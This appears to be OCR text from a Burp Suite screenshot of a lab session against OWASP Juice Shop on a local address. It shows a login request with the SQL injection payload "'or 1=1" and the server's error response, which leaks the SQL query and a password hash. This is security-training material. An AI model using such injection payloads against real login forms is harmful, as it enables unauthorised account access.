 1 2 3 4 21:41
/home/kali
Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Site map Issue definitions Scope settings
Filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
http://10.0.2.15:3000
https://adservice.google.com
https://apis.google.com
https://cdnjs.cloudflare.com
https://fonts.gstatic.com
https://www.google.com
https://www.gstatic.com
Host Method URL Params Status code Length MIME type Title Comment Time requested
http://10.0.2.15:3000 POST /rest/user/login ✓ 500 1499 JSON 21:34:56 10 O...
http://10.0.2.15:3000 POST /rest/user/login ✓ 500 1502 JSON 21:36:28 10 O...
http://10.0.2.15:3000 POST /rest/user/login ✓ 500 1502 JSON 21:37:47 10 O...
http://10.0.2.15:3000 GET /api/Challenges/
http://10.0.2.15:3000 GET /rest/products/search
http://10.0.2.15:3000 GET /rest/user/login
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 10.0.2.15:3000
3 Content-Length: 34
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/117.0.5938.132 Safari/537.36
6 Content-Type: application/json
7 Origin: http://10.0.2.15:3000
8 Referer: http://10.0.2.15:3000/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: language=en; welcomebanner_status=
dismiss; cookieconsent_status=dismiss
12 Connection: close
13
14 {
"email":"'or 1=1",
"password":"1"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Vary: Accept-Encoding
9 Date: Wed, 11 Oct 2023 01:36:32 GMT
10 Connection: close
11 Content-Length: 1167
12
13 {
14 "error":{
15 "message":"SQLITE_ERROR: near \"' AND password = '\": syntax error",
16 "stack":
"Error\n    at Database.<anonymous> (/juice-shop/node_modules/sequelize/lib/dialects/sqlite/query.js:185:27)\n    at /juice-shop/node_mo
dules/sequelize/lib/dialects/sqlite/query.js:183:50\n    at new Promise (<anonymous>)\n    at Query.run (/juice-shop/node_modules/sequel
ize/lib/dialects/sqlite/query.js:183:12)\n    at /juice-shop/node_modules/sequelize/lib/sequelize.js:315:28\n    at process.processTicks
AndRejections (node:internal/process/task_queues:95:5)",
17 "name":"SequelizeDatabaseError",
18 "parent":{
19 "errno":1,
20 "code":"SQLITE_ERROR",
21 "sql":"SELECT * FROM Users WHERE email = ''or 1=1' AND password = 'c4ca4238a0b923820dcc509a6f75849b' AND deletedAt IS NULL"
22 },
23 "original":{
24 "errno":1,
25 "code":"SQLITE_ERROR",
26 "sql":"SELECT * FROM Users WHERE email = ''or 1=1' AND password = 'c4ca4238a0b923820dcc509a6f75849b' AND deletedAt IS NULL"
27 },
28 "sql":"SELECT * FROM Users WHERE email = ''or 1=1' AND password = 'c4ca4238a0b923820dcc509a6f75849b' AND deletedAt IS NULL",
29 "parameters":{
}
30 }
31 }
Search 0 highlights
Inspector
Selection 136 (0x88)
Selected text
"sql": "SELECT * FROM Us
ers WHERE email = ''or 1=1' A
ND password = 'c4ca4238a0b923
820dcc509a6f75849b' AND delet
edAt IS NULL"\n
},
Request attributes 2
Request cookies 2
Request headers 11
Response headers 10